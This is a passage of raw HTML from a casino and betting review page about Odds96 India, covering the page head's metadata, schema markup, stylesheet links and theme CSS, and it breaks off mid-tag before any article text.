

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinszilla.org/casino/odds96-india-review/
body_size: 33620
content:
<!DOCTYPE html> <html lang="en-US"> <head>   <meta charset="UTF-8">   <meta http-equiv="X-UA-Compatible" content="IE=edge">   <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">   <meta name="ahrefs-site-verification" content="e24eb1f12fb2c37151d01b68763e162c6737c7f09d168f03db95c9eee9f1b7e0">   <title>Odds96 Casino &amp; Betting Review: Welcome Bonus up to INR 2000</title>   <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap">   <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="47b8e8824fe18092b86764db-|49"></script>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap" media="print" onload="this.media='all'"><noscript>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap"></noscript>   <meta name="description" content="Read our Unbiased Review of Odds96. Receive a Welcome Bonus up to INR 2000 for Indian Players. Visit Spinszilla.net for Odds96 India review">   <link rel="canonical" href="https://spinsvilla.net/casino/odds96-india-review/">   <meta property="og:locale" content="en_US">   <meta property="og:type" content="article">   <meta property="og:title" content="Odds96 Casino &amp; Betting Review: Welcome Bonus up to INR 2000">   <meta property="og:description" content="Read our Unbiased Review of Odds96. Receive a Welcome Bonus up to INR 2000 for Indian Players. Visit Spinszilla.net for Odds96 India review">   <meta property="og:url" content="https://spinsvilla.net/casino/odds96-india-review/">   <meta property="og:site_name" content="Spinszilla">   <meta property="article:modified_time" content="2022-08-18T06:25:47+00:00">   <meta property="og:image" content="https://spinsvilla.net/wp-content/uploads/2022/01/Odds96.webp">   <meta property="og:image:width" content="150">   <meta property="og:image:height" content="150">   <meta property="og:image:type" content="image/webp">   <meta name="twitter:card" content="summary_large_image">   <meta name="twitter:label1" content="Est. reading time">   <meta name="twitter:data1" content="15 minutes">   <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spinsvilla.net/casino/odds96-india-review/","url":"https://spinsvilla.net/casino/odds96-india-review/","name":"Odds96 Casino & Betting Review: Welcome Bonus up to INR 2000","isPartOf":{"@id":"https://spinsvilla.net/#website"},"primaryImageOfPage":{"@id":"https://spinsvilla.net/casino/odds96-india-review/#primaryimage"},"image":{"@id":"https://spinsvilla.net/casino/odds96-india-review/#primaryimage"},"thumbnailUrl":"https://spinsvilla.net/wp-content/uploads/2022/01/Odds96.webp","datePublished":"2022-01-17T07:54:21+00:00","dateModified":"2022-08-18T06:25:47+00:00","description":"Read our Unbiased Review of Odds96. Receive a Welcome Bonus up to INR 2000 for Indian Players. Visit Spinszilla.net for Odds96 India review","breadcrumb":{"@id":"https://spinsvilla.net/casino/odds96-india-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spinsvilla.net/casino/odds96-india-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/casino/odds96-india-review/#primaryimage","url":"https://spinsvilla.net/wp-content/uploads/2022/01/Odds96.webp","contentUrl":"https://spinsvilla.net/wp-content/uploads/2022/01/Odds96.webp","width":150,"height":150,"caption":"Odds96"},{"@type":"BreadcrumbList","@id":"https://spinsvilla.net/casino/odds96-india-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spinsvilla.net/"},{"@type":"ListItem","position":2,"name":"Odds96 Review"}]},{"@type":"WebSite","@id":"https://spinsvilla.net/#website","url":"https://spinsvilla.net/","name":"Spinszilla","description":"Honest Online Casino Review","publisher":{"@id":"https://spinsvilla.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spinsvilla.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spinsvilla.net/#organization","name":"Spinszilla","url":"https://spinsvilla.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/#/schema/logo/image/","url":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","contentUrl":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","width":1000,"height":317,"caption":"Spinszilla"},"image":{"@id":"https://spinsvilla.net/#/schema/logo/image/"}}]}
  </script>   <link rel='dns-prefetch' href='//kit.fontawesome.com'>   <link rel='dns-prefetch' href='//fonts.googleapis.com'>   <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Feed" href="/feed/">   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Comments Feed" href="/comments/feed/">   <style type="text/css">   img.wp-smiley,   img.emoji {         display: inline !important;         border: none !important;         box-shadow: none !important;         height: 1em !important;         width: 1em !important;         margin: 0 0.07em !important;         vertical-align: -0.1em !important;         background: none !important;         padding: 0 !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1660629561' type='text/css' media='all'>   <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all'>   <style id='global-styles-inline-css' type='text/css'>   body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mercury-main: #be2edd;--wp--preset--color--mercury-second: #67dd6d;--wp--preset--color--mercury-white: #fff;--wp--preset--color--mercury-gray: #263238;--wp--preset--color--mercury-emerald: #2edd6c;--wp--preset--color--mercury-alizarin: #e74c3c;--wp--preset--color--mercury-wisteria: #8e44ad;--wp--preset--color--mercury-peter-river: #3498db;--wp--preset--color--mercury-clouds: #ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}   </style>   <link data-minify="1" rel='stylesheet' id='uag-style-9974-css' href='/wp-content/cache/min/1/wp-content/uploads/uag-plugin/uag-css-9974-1660803947.css?ver=1660803948' type='text/css' media='all'>   <link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/mercury/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='owl-carousel-animate-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/animate.css?ver=1660629561' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='mercury-style-css' href='/wp-content/cache/min/1/wp-content/themes/mercury-child/style.css?ver=1660629561' type='text/css' media='all'>   <style id='mercury-style-inline-css' type='text/css'>     /* Main Color */    .has-mercury-main-color,   .home-page .textwidget a:hover,   .space-header-2-top-soc a:hover,   .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a,   .space-page-content a:hover,   .space-pros-cons ul li a:hover,   .space-pros-cons ol li a:hover,   .space-companies-2-archive-item-desc a:hover,   .space-casinos-3-archive-item-terms-ins a:hover,   .space-casinos-7-archive-item-terms a:hover,   .space-casinos-8-archive-item-terms a:hover,   .space-comments-form-box p.comment-notes span.required,   form.comment-form p.comment-notes span.required {         color: #be2edd;   }    input[type="submit"],   .has-mercury-main-background-color,   .space-block-title span:after,   .space-widget-title span:after,   .space-companies-archive-item-button a,   .space-companies-sidebar-item-button a,   .space-casinos-3-archive-item-count,   .space-games-archive-item-button a,   .space-games-sidebar-item-button a,   .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item-button a,   .home-page .widget_mc4wp_form_widget .space-widget-title::after,   .space-content-section .widget_mc4wp_form_widget .space-widget-title::after {         background-color: #be2edd;   }    .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #be2edd;   }   .space-header-2-top-soc a:hover {         border: 1px solid #be2edd;   }    /* Second Color */    .has-mercury-second-color,   .space-page-content a,   .space-pros-cons ul li a,   .space-pros-cons ol li a,   .space-page-content ul li:before,   .home-page .textwidget ul li:before,   .space-widget ul li a:hover,   .home-page .textwidget a,   #recentcomments li a:hover,   #recentcomments li span.comment-author-link a:hover,   h3.comment-reply-title small a,   .space-companies-sidebar-2-item-desc a,   .space-companies-sidebar-item-title p a,   .space-companies-archive-item-short-desc a,   .space-companies-2-archive-item-desc a,   .space-casinos-3-archive-item-terms-ins a,   .space-casinos-7-archive-item-terms a,   .space-casinos-8-archive-item-terms a,   .space-casino-content-info a,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-details-item-title span,   .space-casino-style-2-ratings-all-item-value i,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-content-short-desc a,   .space-casino-header-short-desc a,   .space-casino-content-rating-stars i,   .space-casino-content-rating-overall .star-rating .star,   .space-companies-archive-item-rating .star-rating .star,   .space-casino-content-logo-stars i,   .space-casino-content-logo-stars .star-rating .star,   .space-companies-2-archive-item-rating .star-rating .star,   .space-casinos-3-archive-item-rating-box .star-rating .star,   .space-casinos-4-archive-item-title .star-rating .star,   .space-companies-sidebar-2-item-rating .star-rating .star,   .space-comments-list-item-date a.comment-reply-link,   .space-categories-list-box ul li a,   .space-news-10-item-category a,   .small .space-news-11-item-category a,   #scrolltop,   .widget_mc4wp_form_widget .mc4wp-response a,   .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-casino-header-logo-rating i {         color: #67dd6d;   }    .space-title-box-category a,   .has-mercury-second-background-color,   .space-casino-details-item-links a:hover,   .space-news-2-small-item-img-category a,   .space-news-2-item-big-box-category span,   .space-block-title span:before,   .space-widget-title span:before,   .space-news-4-item.small-news-block .space-news-4-item-img-category a,   .space-news-4-item.big-news-block .space-news-4-item-top-category span,   .space-news-6-item-top-category span,   .space-news-7-item-category span,   .space-news-3-item-img-category a,   .space-news-8-item-title-category span,   .space-news-9-item-info-category span,   .space-archive-loop-item-img-category a,   .space-casinos-3-archive-item:first-child .space-casinos-3-archive-item-count,   .space-single-bonus.space-dark-style .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item.space-dark-style .space-bonuses-archive-item-button a,   nav.pagination a,   nav.comments-pagination a,   nav.pagination-post a span.page-number,   .widget_tag_cloud a,   .space-footer-top-age span.age-limit,   .space-footer-top-soc a:hover,   .home-page .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button,   .space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button {         background-color: #67dd6d;   }    .space-footer-top-soc a:hover,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-categories-list-box ul li a {         border: 1px solid #67dd6d;   }    .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #67dd6d;   }    /* Stars Color */    .star,   .fa-star {         color: #ffd32a!important;   }    .space-rating-star-background {         background-color: #ffd32a;   }    /* Custom header layout colors */    /* --- Header #1 Style --- */    .space-header-height .space-header-wrap {         background-color: #263238;   }   .space-header-height .space-header-top,   .space-header-height .space-header-logo-ins:after {         background-color: #c9d0d3;   }   .space-header-height .space-header-top-soc a,   .space-header-height .space-header-top-menu ul li a {         color: #ff2453;   }   .space-header-height .space-header-top-soc a:hover ,   .space-header-height .space-header-top-menu ul li a:hover {         color: #151515;   }   .space-header-height .space-header-logo a {         color: #2d3436;   }   .space-header-height .space-header-logo span {         color: #7f8c8d;   }   .space-header-height .space-header-menu ul.main-menu li,   .space-header-height .space-header-menu ul.main-menu li a,   .space-header-height .space-header-search {         color: #ffffff;   }   .space-header-height .space-mobile-menu-icon div {         background-color: #ffffff;   }   .space-header-height .space-header-menu ul.main-menu li a:hover,   .space-header-height .space-header-menu ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after,   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Header #2 Style --- */    .space-header-2-height .space-header-2-wrap,   .space-header-2-height .space-header-2-wrap.fixed .space-header-2-nav {         background-color: #263238;   }   .space-header-2-height .space-header-2-top-ins {         border-bottom: 1px solid #c9d0d3;   }   .space-header-2-height .space-header-2-top-soc a,   .space-header-2-height .space-header-search {         color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a {         border: 1px solid #ff2453;   }   .space-header-2-height .space-mobile-menu-icon div {         background-color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a:hover {         color: #151515;         border: 1px solid #151515;   }   .space-header-2-height .space-header-2-top-logo a {         color: #2d3436;   }   .space-header-2-height .space-header-2-top-logo span {         color: #7f8c8d;   }   .space-header-2-height .space-header-2-nav ul.main-menu li,   .space-header-2-height .space-header-2-nav ul.main-menu li a {         color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height .space-header-2-nav ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a,   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li.menu-item-has-children:after {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Mobile Menu Style --- */    .space-mobile-menu .space-mobile-menu-block {         background-color: #263238;   }   .space-mobile-menu .space-mobile-menu-copy {         border-top: 1px solid #c9d0d3;   }   .space-mobile-menu .space-mobile-menu-copy {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a:hover {         color: #151515;   }   .space-mobile-menu .space-mobile-menu-header a {         color: #2d3436;   }   .space-mobile-menu .space-mobile-menu-header span {         color: #7f8c8d;   }   .space-mobile-menu .space-mobile-menu-list ul li {         color: #ffffff;   }   .space-mobile-menu .space-mobile-menu-list ul li a {         color: #ffffff;   }   .space-mobile-menu .space-close-icon .to-right,   .space-mobile-menu .space-close-icon .to-left {         background-color: #ffffff;   }    /* --- New - Label for the main menu items --- */    ul.main-menu > li.new > a:before,   .space-mobile-menu-list > ul > li.new:before {         content: "New";     color: #ffffff;     background-color: #4cd137;   }    /* --- Best - Label for the main menu items --- */    ul.main-menu > li.best > a:before,   .space-mobile-menu-list > ul > li.best:before {         content: "Best";     color: #151515;     background-color: #f0ff00;   }    /* --- Top - Label for the main menu items --- */    ul.main-menu > li.top > a:before,   .space-mobile-menu-list > ul > li.top:before {         content: "Top";     color: #ffffff;     background-color: #f22613;   }    /* --- Fair - Label for the main menu items --- */    ul.main-menu > li.fair > a:before,   .space-mobile-menu-list > ul > li.fair:before {         content: "Fair";     color: #ffffff;     background-color: #8c14fc;   }    /* Play Now - The button color */    .space-casino-content-button a,   .space-game-content-button a,   .space-casinos-3-archive-item-button-ins a,   .space-casinos-4-archive-item-button-two-ins a,   .space-shortcode-wrap .space-casinos-3-archive-item-button-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-two-ins a {     color: #ffffff !important;     background-color: #2ecc71 !important;   }    .space-casino-content-button a:hover,   .space-game-content-button a:hover,   .space-casinos-3-archive-item-button-ins a:hover,   .space-casinos-4-archive-item-button-two-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(46,204,113, 0.55) !important;   }    .space-casino-header-button a.space-style-2-button,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button,   .space-style-3-casino-header-button a.space-style-3-button,   .space-casinos-7-archive-item-button-two a,   .space-casinos-8-archive-item-button-two a,   .space-casino-float-bar-button-wrap a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0.55) !important;   }   .space-casino-header-button a.space-style-2-button:hover,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button:hover,   .space-style-3-casino-header-button a.space-style-3-button:hover,   .space-casinos-7-archive-item-button-two a:hover,   .space-casinos-8-archive-item-button-two a:hover,   .space-casino-float-bar-button-wrap a:hover {     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0) !important;   }    .space-casinos-5-archive-item-button1 a,   .space-casinos-6-archive-item-button1 a,   .space-games-2-archive-item-button1 a,   .space-games-3-archive-item-button1 a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0.5) !important;   }   .space-casinos-5-archive-item-button1 a:hover,   .space-casinos-6-archive-item-button1 a:hover,   .space-games-2-archive-item-button1 a:hover,   .space-games-3-archive-item-button1 a:hover {     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0) !important;   }    /* Read Review - The button color */    .space-casinos-3-archive-item-button-ins a:last-child,   .space-casinos-4-archive-item-button-one-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-one-ins a {     color: #ffffff !important;     background-color: #7f8c8d !important;   }    .space-casinos-3-archive-item-button-ins a:last-child:hover,   .space-casinos-4-archive-item-button-one-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(127,140,141, 0.55) !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='mercury-media-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/media.css?ver=1660629561' type='text/css' media='all'>   <style id='rocket-lazyload-inline-css' type='text/css'>   .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}   </style>   <script type="47b8e8824fe18092b86764db-text/javascript" src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>   <script type="47b8e8824fe18092b86764db-text/javascript" src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>   <link rel="https://api.w.org/" href="/wp-json/">   <link rel="alternate" type="application/json" href="/wp-json/wp/v2/casino/9974">   <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">   <link rel="wlwmanifest" type="application/wlwmanifest+xml" 